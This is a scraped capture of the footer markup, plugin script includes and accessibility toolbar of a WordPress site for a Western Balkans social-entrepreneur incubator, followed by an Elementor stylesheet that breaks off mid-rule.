				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59e82be" data-id="59e82be" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-divider-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.risewb.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://www.risewb.org/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.1.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"1100","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.risewb.org/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.10" id="astra-theme-js-js"></script>
<script defer src="https://www.risewb.org/wp-content/plugins/koko-analytics/assets/dist/js/script.js?ver=1.5.5" id="koko-analytics-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0" id="powertip-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js?ver=1.2.8" id="maps-points-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.risewb.org\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"89252c0743"};
</script>
<script src="https://www.risewb.org/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://www.risewb.org/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"2034097935","post_id":"33","ajaxurl":"https:\/\/www.risewb.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.risewb.org/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.77" id="pa-admin-bar-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.7.8" id="htmega-popper-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.7.8" id="htbbootstrap-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.7.8" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-js-extra">
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://www.risewb.org/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.js?ver=2.7.8" id="htmega-widgets-scripts-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.risewb.org/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.risewb.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.risewb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.risewb.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.risewb.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.risewb.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a0eb1042c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Western Balkans Archives - Regional incubator for social entrepreneurs","excerpt":""}};
</script>
<script src="https://www.risewb.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.risewb.org/wp-content/uploads/elementor/css/post-3257.css?ver=1768900591
body_size: 1573
content:
.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3257 .elementor-element.elementor-element-cce7618{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3257 .elementor-element.elementor-element-cce7618 .elementor-divider-separator{width:100%;}.elementor-3257 .elementor-element.elementor-element-cce7618 .elementor-divider{padding-block-start:3px;padding-block-end:3px;}.elementor-3257 .elementor-element.elementor-element-20a6146:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3257 .elementor-element.elementor-element-20a6146 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3257 .elementor-element.elementor-element-20a6146 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3257 .elementor-element.elementor-element-20a6146 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3257 .elementor-element.elementor-element-d250644 > .elementor-widget-container{margin:0px 0px -50px 0px;padding:0px 0px 0px 0px;}.elementor-3257 .elementor-element.elementor-element-d250644{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-9e67d74{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3257 .elementor-element.elementor-element-9e67d74 .elementor-widget-container{text-align:left;}.elementor-3257 .elementor-element.elementor-element-9e67d74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3257 .elementor-element.elementor-element-9e67d74 .elementor-social-icon{background-color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-ac884ca:not(.elementor-motion-effects-element-type-background), .elementor-3257 .elementor-element.elementor-element-ac884ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3257 .elementor-element.elementor-element-ac884ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3257 .elementor-element.elementor-element-ac884ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3257 .elementor-element.elementor-element-cf13e43 .elementor-icon-list-icon i{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-cf13e43 .elementor-icon-list-icon svg{fill:#1B1C20;transition:fill 0.3s;}.elementor-3257 .elementor-element.elementor-element-cf13e43{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-3257 .elementor-element.elementor-element-cf13e43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3257 .elementor-element.elementor-element-cf13e43 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;}.elementor-3257 .elementor-element.elementor-element-cf13e43 .elementor-icon-list-text{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-b89afe1{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.2em;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-cfb533f .elementor-icon-list-icon i{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-cfb533f .elementor-icon-list-icon svg{fill:#1B1C20;transition:fill 0.3s;}.elementor-3257 .elementor-element.elementor-element-cfb533f{--e-icon-list-icon-size:22px;--icon-vertical-align:flex-start;--icon-vertical-offset:8px;}.elementor-3257 .elementor-element.elementor-element-cfb533f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3257 .elementor-element.elementor-element-cfb533f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;}.elementor-3257 .elementor-element.elementor-element-cfb533f .elementor-icon-list-text{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-3dca597{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.2em;color:#1B1C20;}.elementor-3257 .elementor-element.elementor-element-1d851d1 .elementor-icon-list-icon i{color:#1B1C20;transition:color 0.3s;}.elementor-3257 .elementor-element.elementor-element-1d851d1 .elementor-icon-list-icon svg{fill:#1B1C20;transition:fill 